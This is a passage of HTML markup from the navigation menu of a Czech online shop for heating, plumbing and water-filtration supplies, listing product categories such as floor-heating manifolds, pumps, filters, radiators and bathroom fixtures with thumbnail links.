                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-nerezove/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOVASERVIS/sn-rzpus-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - Nerezové">ROZDĚLOVAČE - Nerezové</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/Rozdelovace-podlahoveho-vytapeni-set-se-smesovacem-20-50/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-STENO2020/ROZDELOVACE-WGL/IMG_1209-160x160.JPG" loading="lazy" alt="ROZDĚLOVAČE - SET se směšovačem 20 - 50°C">ROZDĚLOVAČE - SET se směšovačem 20 - 50°C</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/Rozdelovace-podlahoveho-vytapeni-set-se-smesovacem-30-70/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-STENO2020/ROZDELOVACE-WGL/IMG_1209-160x160.JPG" loading="lazy" alt="ROZDĚLOVAČE - SET se směšovačem 30°C - 70°C">ROZDĚLOVAČE - SET se směšovačem 30°C - 70°C</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-s-prutokomery-a-sberacem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KTO/CL072600203N-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - S průtokoměry a sběračem">ROZDĚLOVAČE - S průtokoměry a sběračem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-se-sroubenimi-a-sberacem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KTO/CL072500203N-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - Se šroubeními a sběračem">ROZDĚLOVAČE - Se šroubeními a sběračem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-s-cerpadlem-elektronickym/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KTO/toptherm-top-557IINEW-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - SET elektronické čerpadlo">ROZDĚLOVAČE - SET elektronické čerpadlo</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-se-smesovaci-sadou-ESBE-a-elktronickým-cerpadlem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KTO/TOP-556-A-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - SET PROFI se směšovačem">ROZDĚLOVAČE - SET PROFI se směšovačem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-ekviterm-a-cerpadlo-elektronicke/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/MERENI%20A%20REGULACE/toptherm-top-559II-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE - Ekviterm a elektronické čerpadlo">ROZDĚLOVAČE - Ekviterm a elektronické čerpadlo</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/skrine-pro-rozdelovace-na-omitku/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KTO/toptherm-top-naomitku-160x160.png" loading="lazy" alt="SKŘÍNĚ PRO ROZDĚLOVAČE - Na omítku">SKŘÍNĚ PRO ROZDĚLOVAČE - Na omítku</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/skrine-pro-rozdelovace-pod-omitku/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KTO/skrin-rozdelovace-podomitkuTOP-160x160.jpg" loading="lazy" alt="SKŘÍNĚ PRO ROZDĚLOVAČE - Pod omítku">SKŘÍNĚ PRO ROZDĚLOVAČE - Pod omítku</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/prislusenstvi-podlahove-vytapeni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KTO/dilatacni-pas-kto-160x160.jpg" loading="lazy" alt="DOPLŇKY - podlahové vytápění">DOPLŇKY - podlahové vytápění</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/rozdelovace-profi-set-caleffi-se-smesovacem-a-cerpadlem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-STENO2020/CALEFFI/Snímek%20obrazovky%202025-03-26%20144805-160x160.jpg" loading="lazy" alt="Rozdělovače PROFI set CALEFFI se směšovačem a čerpadlem">Rozdělovače PROFI set CALEFFI se směšovačem a čerpadlem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/sverna-sroubeni-pex/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/RADIKREDUKCE/66424UNI-160x160.jpg" loading="lazy" alt="SVĚRNÁ ŠŘOUBENÍ PEXAL">SVĚRNÁ ŠŘOUBENÍ PEXAL</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/ohybaci-pruzina-vnitrni-vnejsi-pex-al-pex/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/vnitřní-160x160.jpg" loading="lazy" alt="Ohýbací pružiny na PEX-AL-PEX trubky">Ohýbací pružiny na PEX-AL-PEX trubky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/systemove-desky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KTO/systemdesky-160x160.jpg" loading="lazy" alt="SYSTÉMOVÉ DESKY">SYSTÉMOVÉ DESKY</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/">ÚDRŽBA A KOMPONENTY TOPNÉHO SYSTÉMU
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>ÚDRŽBA A KOMPONENTY TOPNÉHO SYSTÉMU</h4>
                                                                  <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/odvzdusnovaci-ventily-voda-topeni/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/ODVZDUSNOVAKY-160x160.jpg" loading="lazy" alt="ODVZDUŠŇOVACÍ VENTILY ">ODVZDUŠŇOVACÍ VENTILY </a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/odkalovace-necistot-z-kapalin/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/ODKALOVACE-160x160.jpg" loading="lazy" alt="ODKALOVAČE NEČISTOT">ODKALOVAČE NEČISTOT</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/odvzdusnovaci-set-s-manometrem/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CALEFFI/302631B-160x160.jpg" loading="lazy" alt="BEZPEČNOSTNÍ SKUPINY s manometrem">BEZPEČNOSTNÍ SKUPINY s manometrem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/obehova-cerpadla/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CERPADLA/Cerpadla-160x160.jpg" loading="lazy" alt="OBĚHOVÁ ČERPADLA">OBĚHOVÁ ČERPADLA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/expanzni-nadoby-a-prislusenstvi/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AQUASYSTEM/vrv8-160x160.jpg" loading="lazy" alt="EXPANZNÍ NÁDOBY a příslušenství">EXPANZNÍ NÁDOBY a příslušenství</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/termoregulacni-a-rozvodna-jednotka-s-cerpadlem/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-STENO2020/CALEFFI/Snímek%20obrazovky%202025-03-26%20134553-160x160.jpg" loading="lazy" alt="Termoregulační jednotky">Termoregulační jednotky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/vyvazovaci-ventily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/VYVAZOVACIVENTIL-160x160.jpg" loading="lazy" alt="VYVAŽOVACÍ VENTILY">VYVAŽOVACÍ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/automaticke-dopousteci-ventily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/FARG/57403-160x160.jpg" loading="lazy" alt="DOPOUŠTĚCÍ VENTILY">DOPOUŠTĚCÍ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/pojistne-ventily-voda-topeni-kotle/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/POJISTOVAKY/POJISTNEVENTILY-160x160.jpg" loading="lazy" alt="POJISTNÉ VENTILY">POJISTNÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/kompenzatory-epdm-dilatace-razy-chveni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/KOMPENZATORY-160x160.jpg" loading="lazy" alt="KOMPENZÁTORY">KOMPENZÁTORY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/solarni-systemy-prislusenstvi/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CALEFFI/56250131-160x160.jpg" loading="lazy" alt="SOLÁRNÍ SYSTÉMY - příslušenství">SOLÁRNÍ SYSTÉMY - příslušenství</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/mosazne-filtry-s-proplachem-na-vysoke-teploty/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/FARG/F6001B1-160x160.jpg" loading="lazy" alt="MOSAZNÉ FILTRY - s proplachem">MOSAZNÉ FILTRY - s proplachem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/regulatory-tahu-kotle-topeni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/MERENI%20A%20REGULACE/529150-600x600-160x160.jpg" loading="lazy" alt="REGULÁTOR TAHU KOTLE">REGULÁTOR TAHU KOTLE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/zatesnovaci-chemie-pro-pitnou-a-uzitkovou-vodu/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BCG/BCG-84-L-252x300-160x160.png" loading="lazy" alt="TĚSNÍCÍ CHEMIE">TĚSNÍCÍ CHEMIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/chemie-pro-topne-systemy/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/CHEMIE/LiquidL-160x160.jpg" loading="lazy" alt="CHEMIE - pro topné systémy">CHEMIE - pro topné systémy</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/rozdelovace-cerpadlovych-skupin/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/Rozdelovactopeni-160x160.jpg" loading="lazy" alt="ROZDĚLOVAČE ČERPADLOVÝCH SKUPIN">ROZDĚLOVAČE ČERPADLOVÝCH SKUPIN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/vyrovnavace-dynamickych-tlaku/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/hvdt-160x160.jpg" loading="lazy" alt="VYROVNÁVAČE DYNAMICKÝCH TLAKŮ">VYROVNÁVAČE DYNAMICKÝCH TLAKŮ</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/">ÚPRAVA A FILTRACE VODY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>ÚPRAVA A FILTRACE VODY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/uprava-vody-upravny-vody/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/filtracne-zariadenia-hydrotreat-s-aktivnym-uhlim-pre-zlepsenie-kvality-vody-160x160.jpg" loading="lazy" alt="ÚPRAVNY VODY">ÚPRAVNY VODY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/uprava-vody-filtrace-a-patrony/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/A-KATEGORIE/FILTRY%20A%20PATRONY/FILTRY%20A%20PATRONY%201-160x160.jpg" loading="lazy" alt="FILTRY A PATRONY">FILTRY A PATRONY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/uprava-vody-reverzni-osmozy/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/A-KATEGORIE/Reverzni%20osmozy/RO-160x160.jpg" loading="lazy" alt="REVERZNÍ OSMÓZY">REVERZNÍ OSMÓZY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/filtry-a-patrony-mosazne-filtrace-s-proplachem/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/FARG/F6001S1-160x160.jpg" loading="lazy" alt="FILTRY A PATRONY - Mosazné filtry s proplachem">FILTRY A PATRONY - Mosazné filtry s proplachem</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/atlas-anti-scale-vodni-kamen/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Alkalex/ALKALEXSINGLmain-160x160.jpg" loading="lazy" alt="FILTRACE A ÚPRAVNY IPS - Proti vodnímu kameni">FILTRACE A ÚPRAVNY IPS - Proti vodnímu kameni</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/uv-lampy-proti-virum-a-bakteriim/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/A-KATEGORIE/UV%20lampy/UV-160x160.jpg" loading="lazy" alt="UV LAMPY - Proti virům a bakteriím">UV LAMPY - Proti virům a bakteriím</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/filtracni-hmoty-a-pryskyrice-pro-upravny-vody-ecosoft-zmekcovani-zelezo-mangan/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/Naplne/Snímek%20obrazovky%202025-04-15%20160040-160x160.jpg" loading="lazy" alt="Filtrační hmoty, pryskyřice ECOSOFT">Filtrační hmoty, pryskyřice ECOSOFT</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/dezinfekce-studni-a-rozvodu/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/AAA-dezinfekce/POLY-160x160.jpg" loading="lazy" alt="DEZINFEKCE STUDNÍ A ROZVODŮ">DEZINFEKCE STUDNÍ A ROZVODŮ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/diskove-filtry-dfa/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/[DFA-34A]%20Backwash%2034A%20-%20Automatický%20samočistiaci%20vodný%20filter%203-4_-160x160.jpg" loading="lazy" alt="Diskové filtry DFA">Diskové filtry DFA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/nerezovy-mechanicky-filtr/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/nerez%20mech%20filtr-160x160.png" loading="lazy" alt="Nerezové mechanické filtry">Nerezové mechanické filtry</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/separatory-pisku-hydrocyklon-vortex/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/[HC-2]%20Separátor%20piesku%20HydroCyklon%20VORTEX%202_-160x160.jpg" loading="lazy" alt="SEPARÁTORY PÍSKU HydroCyklon VORTEX">SEPARÁTORY PÍSKU HydroCyklon VORTEX</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/potrubni-diskove-filtry-azud-modular/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/[AZUD-34]%20Mechanický%20diskový%20filter%20AZUD%20Modular%2034_-160x160.jpg" loading="lazy" alt="Potrubní diskové filtry Azud Modular">Potrubní diskové filtry Azud Modular</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/ostatni-filtracni-zarizeni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-Hydroimpex/[HYDRO]%20HYDRO%20-%20Fľaškový%20generátor%20vodíkovej%20vody-160x160.jpg" loading="lazy" alt="OSTATNÍ FILTRAČNÍ ZAŘÍZENÍ A ÚPRAVNY VODY">OSTATNÍ FILTRAČNÍ ZAŘÍZENÍ A ÚPRAVNY VODY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/testery-a-testovaci-sady-pro-kontrolu-kvality-vody/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-AVEQUEN/CL%20QUICK%20TEST-160x160.jpg" loading="lazy" alt="Testery a testovací sady">Testery a testovací sady</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/">VYTÁPĚNÍ, OHŘEV A CHLAZENÍ
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>VYTÁPĚNÍ, OHŘEV A CHLAZENÍ</h4>
                                                                  <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/fotovoltaicke-elektrarny/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-GIENG/FOTOVOLT/10062426-1-160x160.jpg" loading="lazy" alt="FOTOVOLTAICKÉ SYSTÉMY">FOTOVOLTAICKÉ SYSTÉMY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/klimatizace/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/Klimatizacenord-160x160.JPG" loading="lazy" alt="KLIMATIZACE">KLIMATIZACE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/regulacni-a-ridici-prvky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/SALUS/iT500-SALUS-160x160.jpg" loading="lazy" alt="REGULAČNÍ a ŘÍDÍCÍ PRVKY">REGULAČNÍ a ŘÍDÍCÍ PRVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/elektrokotle/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/ELEKTROKOTLE/protherm%20ray-160x160.png" loading="lazy" alt="ELEKTROKOTLE">ELEKTROKOTLE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/elektricke-ohrivace-vody/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/BOJLERY/BOJLERUNI-160x160.jpg" loading="lazy" alt="TUV - OHŘÍVAČE VODY">TUV - OHŘÍVAČE VODY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/Tepelna-cerpadla-LG-AKCE/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-GIENG/LGTC/LGhm123-160x160.jpg" loading="lazy" alt="TEPELNÁ ČERPADLA LG - AKCE">TEPELNÁ ČERPADLA LG - AKCE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/tepelna-cerpadla-s-montazi-na-klic/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-TČ/tepelne-cerpadlo-n8anaklic-160x160.jpg" loading="lazy" alt="TEPELNÁ ČERPADLA s montáží na klíč">TEPELNÁ ČERPADLA s montáží na klíč</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/tepelna-cerpadla-NORDline/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-TČ/WWBA135195MAX-160x160.jpg" loading="lazy" alt="TEPELNÁ ČERPADLA NORDline">TEPELNÁ ČERPADLA NORDline</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/akumulacni-nadrze/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/Akumulačky/AKUnadrzUNI-160x160.JPG" loading="lazy" alt="AKUMULAČNÍ NÁDRŽE">AKUMULAČNÍ NÁDRŽE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/topne-jednotky-pro-nadrze/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/Akumulačky/drazice-tpkUNI-160x160.jpg" loading="lazy" alt="TOPNÉ JEDNOTKY PRO NÁDRŽE">TOPNÉ JEDNOTKY PRO NÁDRŽE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/infrazarice-a-salave-panely/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/INFRAZÁŘIČE/INFRA-UNI-160x160.JPG" loading="lazy" alt="INFRAZÁŘIČE A SÁLAVÉ PANELY">INFRAZÁŘIČE A SÁLAVÉ PANELY</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/">OTOPNÁ TĚLESA A ARMATURY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>OTOPNÁ TĚLESA A ARMATURY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/VYPRODEJ-OTOPNA-TELESA/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-VYPRODEJ/Snímek%20obrazovky%202025-09-19%20143914-160x160.jpg" loading="lazy" alt="VÝPRODEJ">VÝPRODEJ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/termostaticke-hlavice-k-radiatorum/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/TERMHLAVICE-160x160.jpg" loading="lazy" alt="TERMOSTATICKÉ HLAVICE">TERMOSTATICKÉ HLAVICE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/otopna-telesa-a-zebriky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/OTOPTELESA/otoptelesakat-160x160.jpg" loading="lazy" alt="OTOPNÁ TĚLESA A ŽEBŘÍKY">OTOPNÁ TĚLESA A ŽEBŘÍKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/termostaticke-ventily-k-radiatorum/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/TERMOVENTILY-160x160.jpg" loading="lazy" alt="TERMOSTATICKÉ VENTILY">TERMOSTATICKÉ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/kotvici-prvky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/Kotvící%20prvky%20obr.-160x160.jpg" loading="lazy" alt="KOTVÍCÍ PRVKY">KOTVÍCÍ PRVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/radiatorove-ventily-manualni-rucni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/MANUALVENTILY-160x160.jpg" loading="lazy" alt="RUČNÍ REGULAČNÍ VENTILY">RUČNÍ REGULAČNÍ VENTILY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/radiatorove-sroubeni-regulacni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/TOPENARSKY%20material/RGULACNISROUBENI-160x160.jpg" loading="lazy" alt="REGULAČNÍ ŠROUBENÍ">REGULAČNÍ ŠROUBENÍ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/radiatorove-adaptery-a-redukce/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/RADIKREDUKCE/66421-160x160.jpg" loading="lazy" alt="RADIÁTOROVÉ REDUKCE">RADIÁTOROVÉ REDUKCE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/otopna-telesa-korado/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KORADO/KATkorado-160x160.jpg" loading="lazy" alt="OTOPNÁ TĚLESA - KORADO">OTOPNÁ TĚLESA - KORADO</a>
                                                                                        <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/otopna-telesa-topheat/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/topheat%20new/product-detail-max%20(1)-160x160.jpg" loading="lazy" alt="OTOPNÁ TĚLESA - TOPHEAT">OTOPNÁ TĚLESA - TOPHEAT</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/">SANITA A KOUPELNOVÉ VYBAVENÍ
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>SANITA A KOUPELNOVÉ VYBAVENÍ</h4>
                                                                  <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/ostatni-umyvatka/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/KERAMIKA/6440umy-160x160.jpg" loading="lazy" alt="UMÝVÁTKA">UMÝVÁTKA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/ostatni-umyvadla/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/KERAMIKA/2758umyv-160x160.jpg" loading="lazy" alt="UMYVADLA">UMYVADLA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/ostatni-umyvadla-na-desku/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/362nadesku-160x160.jpg" loading="lazy" alt="UMYVADLA NA DESKU">UMYVADLA NA DESKU</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/ostatni-bidety/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/KERAMIKA/10220bidet-160x160.jpg" loading="lazy" alt="BIDETY">BIDETY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/ostatni-toalety/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/TOALETY/Toaletakat-160x160.jpg" loading="lazy" alt="TOALETY">TOALETY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/ostatni-pisoary/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/KERAMIKA/9320pis-160x160.jpg" loading="lazy" alt="PISOÁRY">PISOÁRY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/pridavne-bidety-k-wc/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ELBIDETY/14215BIDET-160x160.jpg" loading="lazy" alt="PŘÍDAVNÉ BIDETY K WC">PŘÍDAVNÉ BIDETY K WC</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/koupelnove-doplnky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAAA-WEB2024/VEDLEJSI%20KATEGORIE/545513-160x160.jpg" loading="lazy" alt="KOUPELNOVÉ DOPLŇKY">KOUPELNOVÉ DOPLŇKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/odtokove-kanalky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/KANALKY/14627-160x160.jpg" loading="lazy" alt="ODTOKOVÉ KANÁLKY">ODTOKOVÉ KANÁLKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/umyvadlove-a-drezove-sifony/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/sifon-160x160.jpg" loading="lazy" alt="UMYVADLOVÉ A DŘEZOVÉ SIFONY">UMYVADLOVÉ A DŘEZOVÉ SIFONY</a>
